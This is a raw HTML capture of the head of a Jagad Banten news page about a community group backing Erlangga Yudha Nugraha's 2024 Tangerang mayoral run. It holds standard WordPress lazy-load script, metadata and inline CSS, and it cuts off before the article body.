

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/
body_size: 29593
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 - Jagad Banten - Inspirasi Untuk Semua</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="description" content="TANGERANG, Jagadbanten.id - Dukungan untuk Erlangga Yudha Nugraha maju Pilkada (Pemilihan Kepala Daerah) Kota Tangerang 2024 terus mengalir dari berbagai elemen masyarakat  Di antaranya dari komunitas Sahabat Erlangga yang memiliki sekertariat di wilayah Ciledug dan Karang Tengah. Komunitas Sahabat Erlangga yang kepengurusan dan anggotanya sudah menyebar di seluruh Kota Tangerang itu mendukung&hellip;">
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/">
<meta property="og:url" content="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/jagadbantenid/">
<meta property="article:publisher" content="https://www.facebook.com/jagadbantenid/">
<meta property="article:section" content="Politik">
<meta property="article:tag" content="Erlangga Yudha Nugraha">
<meta property="article:tag" content="Pilkada 2024 Kota Tangerang">
<meta property="og:title" content="Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 - Jagad Banten - Inspirasi Untuk Semua">
<meta property="og:description" content="TANGERANG, Jagadbanten.id - Dukungan untuk Erlangga Yudha Nugraha maju Pilkada (Pemilihan Kepala Daerah) Kota Tangerang 2024 terus mengalir dari berbagai elemen masyarakat  Di antaranya dari komunitas Sahabat Erlangga yang memiliki sekertariat di wilayah Ciledug dan Karang Tengah. Komunitas Sahabat Erlangga yang kepengurusan dan anggotanya sudah menyebar di seluruh Kota Tangerang itu mendukung&hellip;">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0009.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0009.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="960">
<meta property="og:image:alt" content="img 20240513 wa0009">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 - Jagad Banten - Inspirasi Untuk Semua">
<meta name="twitter:description" content="TANGERANG, Jagadbanten.id - Dukungan untuk Erlangga Yudha Nugraha maju Pilkada (Pemilihan Kepala Daerah) Kota Tangerang 2024 terus mengalir dari berbagai elemen masyarakat  Di antaranya dari komunitas Sahabat Erlangga yang memiliki sekertariat di wilayah Ciledug dan Karang Tengah. Komunitas Sahabat Erlangga yang kepengurusan dan anggotanya sudah menyebar di seluruh Kota Tangerang itu mendukung&hellip;">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0009.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 Umpan Komentar" href="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jagadbanten.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jagadbanten.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 